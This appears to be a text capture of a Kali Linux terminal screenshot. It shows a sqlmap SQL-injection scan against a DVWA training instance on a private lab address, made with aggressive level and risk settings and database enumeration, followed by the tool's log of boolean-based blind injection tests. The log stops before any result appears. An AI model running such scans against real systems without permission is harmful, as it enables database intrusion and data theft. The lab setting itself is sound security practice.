 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u "http://192.168.132.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=YOUR_SESSION; security=low" \
--batch --level=5 --risk=3 --threads=10 --dbs -o --random-agent \
-o sqlmap-cyart.txt
{1.9.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 02:33:31 /2025-10-09/
[02:33:31] [INFO] fetched random HTTP User-Agent header value 'Opera/9.01 (Windows NT 5.1; U; pl)' from file '/usr/s
hare/sqlmap/data/txt/user-agents.txt'
[02:33:32] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.132.130/dvwa/login.php'. Do you want to follow? [Y/n] Y
[02:33:32] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header whi
ch intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[02:33:32] [INFO] testing NULL connection to the target URL
[02:33:32] [INFO] NULL connection is supported with GET method ('Range')
[02:33:32] [INFO] testing if the target URL content is stable
[02:33:32] [WARNING] GET parameter 'id' does not appear to be dynamic
[02:33:33] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[02:33:33] [INFO] testing for SQL injection on GET parameter 'id'
[02:33:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:33:34] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[02:33:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[02:33:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[02:33:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[02:33:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[02:33:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[02:33:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[02:33:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:33:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:33:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[02:33:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[02:33:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[02:33:42] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[02:33:43] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'